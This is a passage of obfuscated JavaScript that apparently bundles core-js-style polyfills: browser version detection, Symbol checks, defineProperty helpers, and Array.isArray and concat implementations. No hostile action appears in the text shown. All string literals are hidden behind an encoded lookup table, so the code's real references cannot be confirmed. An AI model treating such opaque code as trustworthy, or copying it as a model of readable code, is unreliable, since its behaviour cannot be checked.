? _0x4dfeb5(_0x5e599b[_0x376087]) || _0x4dfeb5(_0x405029[_0x376087]) : _0x5e599b[_0x376087] && _0x5e599b[_0x376087][_0x524556] || _0x405029[_0x376087] && _0x405029[_0x376087][_0x524556] }, _0xf92616 = _0x1fc377, _0x3400d8 = _0xf92616({}[_0x4a7275(0xaa)]), _0x538dcc = _0x360c25, _0x473789 = _0x538dcc(_0x4a7275(0x4f9), _0x4a7275(0x4e7)) || '', _0x5cbdcc = _0x5f264d, _0x24ca15 = _0x473789, _0x33fe19 = _0x5cbdcc[_0x4a7275(0x3b6)], _0x2bd07a = _0x5cbdcc[_0x4a7275(0x17d)], _0x5e7375 = _0x33fe19 && _0x33fe19[_0x4a7275(0x564)] || _0x2bd07a && _0x2bd07a[_0x4a7275(0x54d)], _0x34fca9 = _0x5e7375 && _0x5e7375['v8'], _0x516315, _0x4cae96; _0x34fca9 && (_0x516315 = _0x34fca9[_0x4a7275(0x44b)]('.'), _0x4cae96 = _0x516315[0x0] > 0x0 && _0x516315[0x0] < 0x4 ? 0x1 : +(_0x516315[0x0] + _0x516315[0x1])); if (!_0x4cae96 && _0x24ca15) { _0x516315 = _0x24ca15[_0x4a7275(0x1a2)](/Edge\/(\d+)/); if (!_0x516315 || _0x516315[0x1] >= 0x4a) { _0x516315 = _0x24ca15[_0x4a7275(0x1a2)](/Chrome\/(\d+)/); if (_0x516315)_0x4cae96 = +_0x516315[0x1] } } var _0x774801 = _0x4cae96, _0x5719f9 = _0x774801, _0x1d1399 = _0x3393b4, _0x2615db = !!Object[_0x4a7275(0x2a2)] && !_0x1d1399(function () { var _0x34df93 = _0x4a7275, _0x2aa382 = Symbol(); return !String(_0x2aa382) || !(Object(_0x2aa382) instanceof Symbol) || !Symbol[_0x34df93(0xae)] && _0x5719f9 && _0x5719f9 < 0x29 }), _0x1c5b67 = _0x2615db, _0x2af307 = _0x1c5b67 && !Symbol[_0x4a7275(0xae)] && typeof Symbol[_0x4a7275(0x182)] === _0x4a7275(0x605), _0x12d69f = _0x360c25, _0x2a8079 = _0x1d3a9e, _0x529e45 = _0x3400d8, _0x5c6456 = _0x2af307, _0x343c62 = Object, _0x2e4461 = _0x5c6456 ? function (_0x11aeff) { var _0x240b0a = _0x4a7275; return typeof _0x11aeff === _0x240b0a(0x605) } : function (_0x59e921) { var _0x5f50f6 = _0x4a7275, _0x2d8902 = _0x12d69f(_0x5f50f6(0x2e0)); return _0x2a8079(_0x2d8902) && _0x529e45(_0x2d8902[_0x5f50f6(0x443)], _0x343c62(_0x59e921)) }, _0x3d1687 = String, _0x12cdc5 = function (_0x30152e) { var _0x29748a = _0x4a7275; try { return _0x3d1687(_0x30152e) } catch (_0x5d6a28) { return _0x29748a(0x597) } }, _0x32c572 = _0x1d3a9e, _0x4d6df7 = _0x12cdc5, _0x4ef3c5 = TypeError, _0x3ecedb = function (_0x207e90) { var _0x25df6a = _0x4a7275; if (_0x32c572(_0x207e90)) return _0x207e90; throw _0x4ef3c5(_0x4d6df7(_0x207e90) + _0x25df6a(0x95)) }, _0x4edba4 = _0x3ecedb, _0xa2ef64 = _0x475ddb, _0x1a779f = function (_0x142f60, _0x1ec663) { var _0x5c0556 = _0x142f60[_0x1ec663]; return _0xa2ef64(_0x5c0556) ? undefined : _0x4edba4(_0x5c0556) }, _0x641581 = _0x3dc471, _0x5eb2d6 = _0x1d3a9e, _0x2688cb = _0x5bb85b, _0x225b9b = TypeError, _0x452361 = function (_0x29aaa2, _0x1cf70b) { var _0x4c9e6c = _0x4a7275, _0x81a73, _0x3114f6; if (_0x1cf70b === _0x4c9e6c(0x159) && _0x5eb2d6(_0x81a73 = _0x29aaa2[_0x4c9e6c(0x55b)]) && !_0x2688cb(_0x3114f6 = _0x641581(_0x81a73, _0x29aaa2))) return _0x3114f6; if (_0x5eb2d6(_0x81a73 = _0x29aaa2[_0x4c9e6c(0x5b1)]) && !_0x2688cb(_0x3114f6 = _0x641581(_0x81a73, _0x29aaa2))) return _0x3114f6; if (_0x1cf70b !== _0x4c9e6c(0x159) && _0x5eb2d6(_0x81a73 = _0x29aaa2[_0x4c9e6c(0x55b)]) && !_0x2688cb(_0x3114f6 = _0x641581(_0x81a73, _0x29aaa2))) return _0x3114f6; throw _0x225b9b(_0x4c9e6c(0x125)) }, _0x100168 = {'exports': {}}, _0x184b33 = !![], _0x156abc = _0x5f264d, _0x530c7d = Object[_0x4a7275(0x1c9)], _0x50b56a = function (_0x57dd7a, _0x179440) { try { _0x530c7d(_0x156abc, _0x57dd7a, {'value': _0x179440, 'configurable': !![], 'writable': !![]}) } catch (_0xdf7723) { _0x156abc[_0x57dd7a] = _0x179440 } return _0x179440 }, _0x4559fc = _0x5f264d, _0x1f0cad = _0x50b56a, _0x1a6bf8 = _0x4a7275(0x287), _0x9fd259 = _0x4559fc[_0x1a6bf8] || _0x1f0cad(_0x1a6bf8, {}), _0x330f01 = _0x9fd259, _0xeaf83b = _0x330f01; (_0x100168[_0x4a7275(0x2d2)] = function (_0x4c3ab0, _0x144164) { return _0xeaf83b[_0x4c3ab0] || (_0xeaf83b[_0x4c3ab0] = _0x144164 !== undefined ? _0x144164 : {}) })(_0x4a7275(0x564), [])[_0x4a7275(0x5ba)]({'version': _0x4a7275(0x1ff), 'mode': _0x4a7275(0x392), 'copyright': _0x4a7275(0x2a5), 'license': _0x4a7275(0x621), 'source': _0x4a7275(0x54b)}); var _0x1ead65 = _0x2e5090, _0x249cb4 = Object, _0x49a2e3 = function (_0x70a5cc) { return _0x249cb4(_0x1ead65(_0x70a5cc)) }, _0x203430 = _0x1fc377, _0x1c0483 = _0x49a2e3, _0x404bec = _0x203430({}[_0x4a7275(0x124)]), _0x2f57c0 = Object[_0x4a7275(0x55e)] || function _0x24e220 (_0x446ac6, _0x102b4e) { return _0x404bec(_0x1c0483(_0x446ac6), _0x102b4e) }, _0x960d0 = _0x1fc377, _0x5caab1 = 0x0, _0x43b358 = Math[_0x4a7275(0x120)](), _0x15c98d = _0x960d0(0x1[_0x4a7275(0x55b)]), _0x29350d = function (_0x31336d) { var _0x5de303 = _0x4a7275; return _0x5de303(0x1fc) + (_0x31336d === undefined ? '' : _0x31336d) + ')_' + _0x15c98d(++_0x5caab1 + _0x43b358, 0x24) }, _0x778764 = _0x5f264d, _0x38d5e8 = _0x100168[_0x4a7275(0x2d2)], _0x481a61 = _0x2f57c0, _0x4284d8 = _0x29350d, _0x7f0738 = _0x2615db, _0x1af9fd = _0x2af307, _0x55b11c = _0x38d5e8(_0x4a7275(0x339)), _0xf0db5a = _0x778764[_0x4a7275(0x2e0)], _0x549593 = _0xf0db5a && _0xf0db5a[_0x4a7275(0x2fb)], _0x2d69b7 = _0x1af9fd ? _0xf0db5a : _0xf0db5a && _0xf0db5a[_0x4a7275(0x447)] || _0x4284d8, _0x38e918 = function (_0x4c0268) { var _0x49f9bb = _0x4a7275; if (!_0x481a61(_0x55b11c, _0x4c0268) || !(_0x7f0738 || typeof _0x55b11c[_0x4c0268] === _0x49f9bb(0x159))) { var _0x104f9d = _0x49f9bb(0x1f7) + _0x4c0268; if (_0x7f0738 && _0x481a61(_0xf0db5a, _0x4c0268))_0x55b11c[_0x4c0268] = _0xf0db5a[_0x4c0268]; else _0x1af9fd && _0x549593 ? _0x55b11c[_0x4c0268] = _0x549593(_0x104f9d) : _0x55b11c[_0x4c0268] = _0x2d69b7(_0x104f9d) } return _0x55b11c[_0x4c0268] }, _0x4d7be9 = _0x3dc471, _0x15cb30 = _0x5bb85b, _0x15b587 = _0x2e4461, _0x2a098e = _0x1a779f, _0x449c6d = _0x452361, _0x123818 = _0x38e918, _0x31cdbd = TypeError, _0x2806c9 = _0x123818(_0x4a7275(0x5c1)), _0x2fb76b = function (_0x5d71bb, _0x5014b3) { var _0x2d47c7 = _0x4a7275; if (!_0x15cb30(_0x5d71bb) || _0x15b587(_0x5d71bb)) return _0x5d71bb; var _0x1c2549 = _0x2a098e(_0x5d71bb, _0x2806c9), _0x918f65; if (_0x1c2549) { if (_0x5014b3 === undefined)_0x5014b3 = _0x2d47c7(0x1c1); _0x918f65 = _0x4d7be9(_0x1c2549, _0x5d71bb, _0x5014b3); if (!_0x15cb30(_0x918f65) || _0x15b587(_0x918f65)) return _0x918f65; throw _0x31cdbd(_0x2d47c7(0x125)) } if (_0x5014b3 === undefined)_0x5014b3 = _0x2d47c7(0x255); return _0x449c6d(_0x5d71bb, _0x5014b3) }, _0x4e001f = _0x2fb76b, _0x4d5805 = _0x2e4461, _0x5b8088 = function (_0x395d5d) { var _0x430b7c = _0x4a7275, _0x231577 = _0x4e001f(_0x395d5d, _0x430b7c(0x159)); return _0x4d5805(_0x231577) ? _0x231577 : _0x231577 + '' }, _0x3f7bea = _0x5f264d, _0x3d4433 = _0x5bb85b, _0x36cb48 = _0x3f7bea[_0x4a7275(0x5c9)], _0xcdea5d = _0x3d4433(_0x36cb48) && _0x3d4433(_0x36cb48[_0x4a7275(0xe5)]), _0x4406ad = function (_0x1e4744) { var _0x142b9b = _0x4a7275; return _0xcdea5d ? _0x36cb48[_0x142b9b(0xe5)](_0x1e4744) : {} }, _0x23d479 = _0x40225d, _0x2c6ad7 = _0x3393b4, _0x2cef69 = _0x4406ad, _0x3f27dd = !_0x23d479 && !_0x2c6ad7(function () { var _0x4bd809 = _0x4a7275; return Object[_0x4bd809(0x1c9)](_0x2cef69(_0x4bd809(0x528)), 'a', {'get': function () { return 0x7 }})['a'] != 0x7 }), _0x538e01 = _0x40225d, _0x15c5c4 = _0x3dc471, _0x11fe54 = _0x2ad9a0, _0x29663c = _0x42573a, _0x487dfb = _0x3caf4e, _0x44891d = _0x5b8088, _0x407460 = _0x2f57c0, _0x4d26c1 = _0x3f27dd, _0x36af15 = Object[_0x4a7275(0x3af)]; _0x56db93['f'] = _0x538e01 ? _0x36af15 : function _0x3da8ad (_0x2ee5f6, _0x126cd3) { _0x2ee5f6 = _0x487dfb(_0x2ee5f6), _0x126cd3 = _0x44891d(_0x126cd3); if (_0x4d26c1) try { return _0x36af15(_0x2ee5f6, _0x126cd3) } catch (_0x47b22d) {} if (_0x407460(_0x2ee5f6, _0x126cd3)) return _0x29663c(!_0x15c5c4(_0x11fe54['f'], _0x2ee5f6, _0x126cd3), _0x2ee5f6[_0x126cd3]) }; var _0x36f2a6 = _0x3393b4, _0x376286 = _0x1d3a9e, _0x113a71 = /#|\.prototype\./, _0xd3a70d = function (_0x424a7f, _0x4d187f) { var _0x9752df = _0x190027[_0xbd17a4(_0x424a7f)]; return _0x9752df == _0x1e511f ? !![] : _0x9752df == _0x1240a4 ? ![] : _0x376286(_0x4d187f) ? _0x36f2a6(_0x4d187f) : !!_0x4d187f }, _0xbd17a4 = _0xd3a70d[_0x4a7275(0x3bd)] = function (_0x360883) { var _0x585d93 = _0x4a7275; return String(_0x360883)[_0x585d93(0x184)](_0x113a71, '.')[_0x585d93(0x215)]() }, _0x190027 = _0xd3a70d[_0x4a7275(0x2f9)] = {}, _0x1240a4 = _0xd3a70d[_0x4a7275(0x4cd)] = 'N', _0x1e511f = _0xd3a70d[_0x4a7275(0x366)] = 'P', _0x2abf5b = _0xd3a70d, _0x184128 = _0xfad598, _0x251eb0 = _0x3ecedb, _0x527e8a = _0x5701de, _0x364205 = _0x184128(_0x184128[_0x4a7275(0x47e)]), _0x254a30 = function (_0x3672e0, _0x49c15d) { return _0x251eb0(_0x3672e0), _0x49c15d === undefined ? _0x3672e0 : _0x527e8a ? _0x364205(_0x3672e0, _0x49c15d) : function () { var _0x5e51ce = a0_0x4a93; return _0x3672e0[_0x5e51ce(0x5f1)](_0x49c15d, arguments) } }, _0x597596 = {}, _0xf61c7b = _0x40225d, _0xc11388 = _0x3393b4, _0x327402 = _0xf61c7b && _0xc11388(function () { var _0x238957 = _0x4a7275; return Object[_0x238957(0x1c9)](function () {}, _0x238957(0x443), {'value': 0x2a, 'writable': ![]})[_0x238957(0x443)] != 0x2a }), _0x24d0e5 = _0x5bb85b, _0x3695a0 = String, _0x1cc6a5 = TypeError, _0x241b2c = function (_0x5b2985) { var _0x4b09f4 = _0x4a7275; if (_0x24d0e5(_0x5b2985)) return _0x5b2985; throw _0x1cc6a5(_0x3695a0(_0x5b2985) + _0x4b09f4(0x4ff)) }, _0x26bf1f = _0x40225d, _0x445fd8 = _0x3f27dd, _0x1ad096 = _0x327402, _0x186cea = _0x241b2c, _0x7e15c = _0x5b8088, _0x4e0f2c = TypeError, _0x538db1 = Object[_0x4a7275(0x1c9)], _0x2da28e = Object[_0x4a7275(0x3af)], _0x4b66fa = _0x4a7275(0x29d), _0x480bc7 = _0x4a7275(0x452), _0x41a129 = _0x4a7275(0x2bb); _0x597596['f'] = _0x26bf1f ? _0x1ad096 ? function _0x2aba3f (_0x2064ff, _0x3048eb, _0x871b3d) { var _0x5765c1 = _0x4a7275; _0x186cea(_0x2064ff), _0x3048eb = _0x7e15c(_0x3048eb), _0x186cea(_0x871b3d); if (typeof _0x2064ff === _0x5765c1(0xbf) && _0x3048eb === _0x5765c1(0x443) && _0x5765c1(0x37a) in _0x871b3d && _0x41a129 in _0x871b3d && !_0x871b3d[_0x41a129]) { var _0x1542b6 = _0x2da28e(_0x2064ff, _0x3048eb); _0x1542b6 && _0x1542b6[_0x41a129] && (_0x2064ff[_0x3048eb] = _0x871b3d[_0x5765c1(0x37a)], _0x871b3d = {'configurable': _0x480bc7 in _0x871b3d ? _0x871b3d[_0x480bc7] : _0x1542b6[_0x480bc7], 'enumerable': _0x4b66fa in _0x871b3d ? _0x871b3d[_0x4b66fa] : _0x1542b6[_0x4b66fa], 'writable': ![]}) } return _0x538db1(_0x2064ff, _0x3048eb, _0x871b3d) } : _0x538db1 : function _0x1aa712 (_0x4d17cf, _0x59837f, _0x421210) { var _0x2f9a65 = _0x4a7275; _0x186cea(_0x4d17cf), _0x59837f = _0x7e15c(_0x59837f), _0x186cea(_0x421210); if (_0x445fd8) try { return _0x538db1(_0x4d17cf, _0x59837f, _0x421210) } catch (_0x32d885) {} if (_0x2f9a65(0x280) in _0x421210 || _0x2f9a65(0x538) in _0x421210) throw _0x4e0f2c(_0x2f9a65(0x2e4)); if (_0x2f9a65(0x37a) in _0x421210)_0x4d17cf[_0x59837f] = _0x421210[_0x2f9a65(0x37a)]; return _0x4d17cf }; var _0x597316 = _0x40225d, _0x45ea02 = _0x597596, _0x1f086f = _0x42573a, _0x3f19b5 = _0x597316 ? function (_0x34c3e9, _0x350f9f, _0x205e8c) { return _0x45ea02['f'](_0x34c3e9, _0x350f9f, _0x1f086f(0x1, _0x205e8c)) } : function (_0x18a92d, _0x5896a6, _0x38c7f7) { return _0x18a92d[_0x5896a6] = _0x38c7f7, _0x18a92d }, _0x5bb0b9 = _0x5f264d, _0x3eb1ee = _0x25f46a, _0x327659 = _0xfad598, _0xa6f92 = _0x1d3a9e, _0x49a5b4 = _0x56db93['f'], _0x3252c0 = _0x2abf5b, _0x32ff81 = _0x1755f3, _0x430363 = _0x254a30, _0x26b9a4 = _0x3f19b5, _0xf92ab9 = _0x2f57c0, _0x56ec56 = function (_0x3c5f76) { var _0x2a3a07 = _0x4a7275, _0x200ef8 = function (_0x29adde, _0x50d5f5, _0x212a16) { var _0x23ee19 = a0_0x4a93; if (this instanceof _0x200ef8) { switch (arguments[_0x23ee19(0xcf)]) { case 0x0:return new _0x3c5f76(); case 0x1:return new _0x3c5f76(_0x29adde); case 0x2:return new _0x3c5f76(_0x29adde, _0x50d5f5) } return new _0x3c5f76(_0x29adde, _0x50d5f5, _0x212a16) } return _0x3eb1ee(_0x3c5f76, this, arguments) }; return _0x200ef8[_0x2a3a07(0x443)] = _0x3c5f76[_0x2a3a07(0x443)], _0x200ef8 }, _0x1946c1 = function (_0x7e9f4, _0x6d744a) { var _0x2b93e3 = _0x4a7275, _0x53ee52 = _0x7e9f4[_0x2b93e3(0xce)], _0xc4b565 = _0x7e9f4[_0x2b93e3(0x582)], _0xc235fd = _0x7e9f4[_0x2b93e3(0x33e)], _0x405537 = _0x7e9f4[_0x2b93e3(0x3a6)], _0x3440e7 = _0xc4b565 ? _0x5bb0b9 : _0xc235fd ? _0x5bb0b9[_0x53ee52] : (_0x5bb0b9[_0x53ee52] || {})[_0x2b93e3(0x443)], _0x44476d = _0xc4b565 ? _0x32ff81 : _0x32ff81[_0x53ee52] || _0x26b9a4(_0x32ff81, _0x53ee52, {})[_0x53ee52], _0x4295fd = _0x44476d[_0x2b93e3(0x443)], _0x273b11, _0x3b7a97, _0x3dac20, _0x58ac44, _0x18fd59, _0x5cfadf, _0x4fbe8c, _0x30fedc, _0x138f7c; for (_0x58ac44 in _0x6d744a) { _0x273b11 = _0x3252c0(_0xc4b565 ? _0x58ac44 : _0x53ee52 + (_0xc235fd ? '.' : '#') + _0x58ac44, _0x7e9f4[_0x2b93e3(0x493)]), _0x3b7a97 = !_0x273b11 && _0x3440e7 && _0xf92ab9(_0x3440e7, _0x58ac44), _0x5cfadf = _0x44476d[_0x58ac44]; if (_0x3b7a97) { if (_0x7e9f4[_0x2b93e3(0x36d)])_0x138f7c = _0x49a5b4(_0x3440e7, _0x58ac44), _0x4fbe8c = _0x138f7c && _0x138f7c[_0x2b93e3(0x37a)]; else _0x4fbe8c = _0x3440e7[_0x58ac44] }_0x18fd59 = _0x3b7a97 && _0x4fbe8c ? _0x4fbe8c : _0x6d744a[_0x58ac44]; if (_0x3b7a97 && typeof _0x5cfadf === typeof _0x18fd59) continue; if (_0x7e9f4[_0x2b93e3(0x47e)] && _0x3b7a97)_0x30fedc = _0x430363(_0x18fd59, _0x5bb0b9); else { if (_0x7e9f4[_0x2b93e3(0x544)] && _0x3b7a97)_0x30fedc = _0x56ec56(_0x18fd59); else { if (_0x405537 && _0xa6f92(_0x18fd59))_0x30fedc = _0x327659(_0x18fd59); else _0x30fedc = _0x18fd59 } }(_0x7e9f4[_0x2b93e3(0xae)] || _0x18fd59 && _0x18fd59[_0x2b93e3(0xae)] || _0x5cfadf && _0x5cfadf[_0x2b93e3(0xae)]) && _0x26b9a4(_0x30fedc, _0x2b93e3(0xae), !![]), _0x26b9a4(_0x44476d, _0x58ac44, _0x30fedc), _0x405537 && (_0x3dac20 = _0x53ee52 + _0x2b93e3(0x5fd), !_0xf92ab9(_0x32ff81, _0x3dac20) && _0x26b9a4(_0x32ff81, _0x3dac20, {}), _0x26b9a4(_0x32ff81[_0x3dac20], _0x58ac44, _0x18fd59), _0x7e9f4[_0x2b93e3(0x60a)] && _0x4295fd && !_0x4295fd[_0x58ac44] && _0x26b9a4(_0x4295fd, _0x58ac44, _0x18fd59)) } }, _0xff5011 = _0x347aa8, _0x2f991f = Array[_0x4a7275(0x487)] || function _0x3ac40e (_0x3da7bb) { var _0x284bbb = _0x4a7275; return _0xff5011(_0x3da7bb) == _0x284bbb(0x212) }, _0x53e38b = _0x1946c1, _0x129d72 = _0x2f991f; _0x53e38b({'target': _0x4a7275(0x212), 'stat': !![]}, {'isArray': _0x129d72}); var _0x490f64 = _0x1755f3, _0x1a09a3 = _0x490f64[_0x4a7275(0x212)][_0x4a7275(0x487)], _0x28925b = _0x1a09a3, _0x3b19fc = _0x28925b, _0x2ced31 = _0x3b19fc, _0xee64f5 = _0x2ced31, _0x4662a5 = _0xee64f5, _0x5c8c7c = _0x4662a5; ((function (_0x20403c) { var _0x2b93a5 = _0x4a7275; _0x20403c[_0x2b93a5(0x2d2)] = _0x5c8c7c }(_0x5e18aa)), (function (_0x152b76) { var _0x450fef = _0x4a7275; _0x152b76[_0x450fef(0x2d2)] = _0x5e18aa[_0x450fef(0x2d2)] }(_0x102898))); var _0x2c9b8f = _0x147144(_0x102898[_0x4a7275(0x2d2)]); function _0xddfc96 (_0xf881f7) { if (_0x2c9b8f(_0xf881f7)) return _0xf881f7 } var _0x2136d6 = {'exports': {}}, _0x154733 = {'exports': {}}, _0x5239d4 = Math[_0x4a7275(0x54a)], _0x40ce57 = Math[_0x4a7275(0x22b)], _0x9a9649 = Math[_0x4a7275(0x39e)] || function _0x5c11b4 (_0x5da136) { var _0x4bb78b = +_0x5da136; return (_0x4bb78b > 0x0 ? _0x40ce57 : _0x5239d4)(_0x4bb78b) }, _0x499146 = _0x9a9649, _0x307853 = function (_0x54eee7) { var _0x184657 = +_0x54eee7; return _0x184657 !== _0x184657 || _0x184657 === 0x0 ? 0x0 : _0x499146(_0x184657) }, _0x119d0a = _0x307853, _0x3aa631 = Math[_0x4a7275(0x3ca)], _0x293e2b = function (_0x3dd69b) { return _0x3dd69b > 0x0 ? _0x3aa631(_0x119d0a(_0x3dd69b), 0x1fffffffffffff) : 0x0 }, _0x1dc3e3 = _0x293e2b, _0x291645 = function (_0x1b6749) { var _0x5a44e1 = _0x4a7275; return _0x1dc3e3(_0x1b6749[_0x5a44e1(0xcf)]) }, _0x1894d7 = TypeError, _0x19453b = 0x1fffffffffffff, _0x423025 = function (_0x413793) { var _0x229caa = _0x4a7275; if (_0x413793 > _0x19453b) throw _0x1894d7(_0x229caa(0x543)); return _0x413793 }, _0x268229 = _0x5b8088, _0x1955b3 = _0x597596, _0x1186ad = _0x42573a, _0x1460b7 = function (_0x3ad5dc, _0x41c563, _0x13424d) { var _0x612ebc = _0x268229(_0x41c563); if (_0x612ebc in _0x3ad5dc)_0x1955b3['f'](_0x3ad5dc, _0x612ebc, _0x1186ad(0x0, _0x13424d)); else _0x3ad5dc[_0x612ebc] = _0x13424d }, _0xa6dcb6 = _0x38e918, _0x18929c = _0xa6dcb6(_0x4a7275(0x21b)), _0x24297f = {}; _0x24297f[_0x18929c] = 'z'; var _0x5483b3 = String(_0x24297f) === _0x4a7275(0x4a3), _0x2c8101 = _0x5483b3, _0xfd5c9f = _0x1d3a9e, _0x5951ef = _0x347aa8, _0x180e74 = _0x38e918, _0x7c43c7 = _0x180e74(_0x4a7275(0x21b)), _0x464bdb = Object, _0x460f31 = _0x5951ef(function () { return arguments }()) == _0x4a7275(0x458), _0x35331d = function (_0x98dcea, _0x54f9c8) { try { return _0x98dcea[_0x54f9c8] } catch (_0x10f0ee) {} }, _0x3bb5a8 = _0x2c8101 ? _0x5951ef : function (_0x3cd5ef) { var _0x40a2e4 = _0x4a7275, _0x342ca9, _0x4ab161, _0x5e2c74; return _0x3cd5ef === undefined ? _0x40a2e4(0x333) : _0x3cd5ef === null ? _0x40a2e4(0x4b4) : typeof (_0x4ab161 = _0x35331d(_0x342ca9 = _0x464bdb(_0x3cd5ef), _0x7c43c7)) === _0x40a2e4(0x159) ? _0x4ab161 : _0x460f31 ? _0x5951ef(_0x342ca9) : (_0x5e2c74 = _0x5951ef(_0x342ca9)) == _0x40a2e4(0x597) && _0xfd5c9f(_0x342ca9[_0x40a2e4(0x437)]) ? _0x40a2e4(0x458) : _0x5e2c74 }, _0x38a66e = _0x1fc377, _0x1baded = _0x1d3a9e, _0x3bfdea = _0x330f01, _0x275768 = _0x38a66e(Function[_0x4a7275(0x55b)]); !_0x1baded(_0x3bfdea[_0x4a7275(0x332)]) && (_0x3bfdea[_0x4a7275(0x332)] = function (_0x576e2d) { return _0x275768(_0x576e2d) }); var _0x25d1a4 = _0x3bfdea[_0x4a7275(0x332)], _0x1ece16 = _0x1fc377, _0x5dc562 = _0x3393b4, _0x340095 = _0x1d3a9e, _0x3e9373 = _0x3bb5a8, _0x514da8 = _0x360c25, _0x44d09d = _0x25d1a4, _0x52e08d = function () {}, _0x31226d = [], _0x1daff6 = _0x514da8(_0x4a7275(0x398), _0x4a7275(0x256)), _0x1f39d0 = /^\s*(?:class|function)\b/, _0x522fb0 = _0x1ece16(_0x1f39d0[_0x4a7275(0x224)]), _0x442bef = !_0x1f39d0[_0x4a7275(0x224)](_0x52e08d), _0x14eac4 = function _0x26ffb9 (_0x4a8b9b) { if (!_0x340095(_0x4a8b9b)) return ![]; try { return _0x1daff6(_0x52e08d, _0x31226d, _0x4a8b9b), !![] } catch (_0xfde928) { return ![] } }, _0xb5389e = function _0x3ba765 (_0x5b188e) { var _0x4b2942 = _0x4a7275; if (!_0x340095(_0x5b188e)) return ![]; switch (_0x3e9373(_0x5b188e)) { case _0x4b2942(0x4cf):case _0x4b2942(0x14b):case _0x4b2942(0x5e8):return ![] } try { return _0x442bef || !!_0x522fb0(_0x1f39d0, _0x44d09d(_0x5b188e)) } catch (_0x31c17a) { return !![] } }; _0xb5389e[_0x4a7275(0xae)] = !![]; var _0xc2fe60 = !_0x1daff6 || _0x5dc562(function () { var _0x28e887 = _0x4a7275, _0x2ac0de; return _0x14eac4(_0x14eac4[_0x28e887(0x40f)]) || !_0x14eac4(Object) || !_0x14eac4(function () { _0x2ac0de = !![] }) || _0x2ac0de }) ? _0xb5389e : _0x14eac4, _0x440c36 = _0x2f991f, _0x15aa0c = _0xc2fe60, _0x24fc45 = _0x5bb85b, _0x13f741 = _0x38e918, _0x270e93 = _0x13f741(_0x4a7275(0x52e)), _0x6e0b01 = Array, _0x5bb198 = function (_0xeddbdb) { var _0x58d982 = _0x4a7275, _0x1b6898; if (_0x440c36(_0xeddbdb)) { _0x1b6898 = _0xeddbdb[_0x58d982(0x3b4)]; if (_0x15aa0c(_0x1b6898) && (_0x1b6898 === _0x6e0b01 || _0x440c36(_0x1b6898[_0x58d982(0x443)])))_0x1b6898 = undefined; else { if (_0x24fc45(_0x1b6898)) { _0x1b6898 = _0x1b6898[_0x270e93]; if (_0x1b6898 === null)_0x1b6898 = undefined } } } return _0x1b6898 === undefined ? _0x6e0b01 : _0x1b6898 }, _0x14fdba = _0x5bb198, _0xa212e = function (_0xc07dd9, _0x283056) { return new (_0x14fdba(_0xc07dd9))(_0x283056 === 0x0 ? 0x0 : _0x283056) }, _0x4a35dd = _0x3393b4, _0x576045 = _0x38e918, _0x11dcc6 = _0x774801, _0x5a2f7a = _0x576045(_0x4a7275(0x52e)), _0x1f0d1d = function (_0x13effd) { return _0x11dcc6 >= 0x33 || !_0x4a35dd(function () { var _0x37debc = a0_0x4a93, _0x1a1543 = [], _0x7f2571 = _0x1a1543[_0x37debc(0x3b4)] = {}; return _0x7f2571[_0x5a2f7a] = function () { return {'foo': 0x1} }, _0x1a1543[_0x13effd](Boolean)[_0x37debc(0x3f0)] !== 0x1 }) }, _0x266b4d = _0x1946c1, _0x24b8e5 = _0x3393b4, _0x3db70a = _0x2f991f, _0x42ac05 = _0x5bb85b, _0x8686bc = _0x49a2e3, _0x59c807 = _0x291645, _0x15e9c1 = _0x423025, _0x1da73b = _0x1460b7, _0x3eb467 = _0xa212e, _0x20db4d = _0x1f0d1d, _0x2a93df = _0x38e918, _0x2d323f = _0x774801, _0x60a0f3 = _0x2a93df(_0x4a7275(0x407)), _0x25b9d3 = _0x2d323f >= 0x33 || !_0x24b8e5(function () { var _0x20e05d = _0x4a7275, _0xd081c5 = []; return _0xd081c5[_0x60a0f3] = ![], _0xd081c5[_0x20e05d(0x3ad)]()[0x0] !== _0xd081c5 }), _0x43e0fa = _0x20db4d(_0x4a7275(0x3ad)), _0x4d1c02 = function (_0x25a6dc) { if (!_0x42ac05(_0x25a6dc)) return ![]; var _0x11bad5 = _0x25a6dc[_0x60a0f3]; return _0x11bad5 !== undefined ? !!_0x11bad5 : _0x3db70a(_0x25a6dc) }, _0x352611 = !_0x25b9d3 || !_0x43e0fa; _0x266b4d({'target': _0x4a7275(0x212), 'proto': !![], 'arity': 0x1, 'forced': _0x352611}, {'concat': function _0x173faf (_0x4e1a9c) { var _0x1470a2 = _0x4a7275, _0x353025 = _0x8686bc(this), _0x23f16f = _0x3eb467(_0x353025, 0x0), _0x171b23 = 0x0, _0xc85458, _0x20229b, _0x142bf7, _0x15eb4e, _0x31a737; for (_0xc85458 = -0x1, _0x142bf7 = arguments[_0x1470a2(0xcf)]; _0xc85458 < _0x142bf7; _0xc85458++) { _0x31a737 = _0xc85458 === -0x1 ? _0x353025 : arguments[_0xc85458]; if (_0x4d1c02(_0x31a737)) { _0x15eb4e = _0x59c807(_0x31a737), _0x15e9c1(_0x171b23 + _0x15eb4e); for (_0x20229b = 0x0; _0x20229b < _0x15eb4e; _0x20229b++, _0x171b23++) if (_0x20229b in _0x31a737)_0x1da73b(_0x23f16f, _0x171b23, _0x31a737[_0x20229b]) } else _0x15e9c1(_0x171b23 + 0x1), _0x1da73b(_0x23f16f, _0x171b23++, _0x31a737) } return _0x23f16f[_0x1470a2(0xcf)] = _0x171b23, _0x23f16f }}); var _0x1e8e04 = _0x3bb5a8, _0x1b6ebf = String, _0x9e668f = function (_0x5ec4c1) { var _0x4af4e6 = _0x4a7275; if (_0x1e8e04(_0x5ec4c1) === _0x4af4e6(0x2e0)) throw TypeError(_0x4af4e6(0x25a)); return _0x1b6ebf(_0x5ec4c1) }, _0x2ffe0e = {}, _0x3e666d = _0x307853, _0xe1875a = Math[_0x4a7275(0xed)], _0x5bd806 = Math[_0x4a7275(0x3ca)], _0x355b47 = function (_0x4a61ea, _0x4d0a52) { var _0x4143e1 = _0x3e666d(_0x4a61ea); return _0x4143e1 < 0x0 ? _0xe1875a(_0x4143e1 + _0x4d0a52, 0x0) : _0x5bd806(_0x4143e1, _0x4d0a52) }, _0x41009d = _0x3caf4e, _0x175076 = _0x355b47, _0x36e219 = _0x291645, _0x2a252d = function (_0x27394b) { return function (_0x3a6ea9, _0x3c03ae, _0x1ea79d) { var _0x371c6c = _0x41009d(_0x3a6ea9), _0x246d9a = _0x36e219(_0x371c6c), _0x29c1af = _0x175076(_0x1ea79d, _0x246d9a), _0x34d43d; if (_0x27394b && _0x3c03ae != _0x3c03ae) while (_0x246d9a > _0x29c1af) { _0x34d43d = _0x371c6c[_0x29c1af++]; if (_0x34d43d != _0x34d43d) return !![] } else for (;_0x246d9a > 